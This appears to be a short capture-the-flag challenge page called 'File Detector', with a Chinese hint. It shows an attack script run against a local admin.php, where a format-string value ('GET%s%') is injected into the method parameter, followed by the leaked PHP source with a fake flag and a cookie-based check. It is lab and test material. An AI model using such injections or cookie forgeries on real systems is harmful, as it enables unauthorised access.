 File Detector
你知道目录下都有什么文件吗?
1 / 3
@颖奇L'Amore
~$ python fuck.py -u "http://127.0.0.1/admin.php?a=.y1ng.txt" -M GET%s% -U y1ng -P admin123123 --neglect-negative --debug --hint=xiangdemei
http://127.0.0.1/admin.php?a=.y1ng.txt method&content_size:GET <?php
error_reporting(0);
session_start();
$flag = 'flag{s1mpl3_SSRF_@nd_spr1ntf}'; //fake
function aesEn($data, $key)
{
$method = 'AES-128-CBC';
$iv = md5($_SERVER['REMOTE_ADDR'],true);
return base64_encode(openssl_encrypt($data, $method,$key, OPENSSL_RAW_DATA , $iv));
}
function Check()
{
if (isset($_COOKIE['your_ip_address']) && $_COOKIE['your_ip_address'] === md5($_SERVER['REMOTE_ADDR']) && $_COOKIE['y1ng'] === sha1(md5('y1ng')))
return true;
else
return false;
}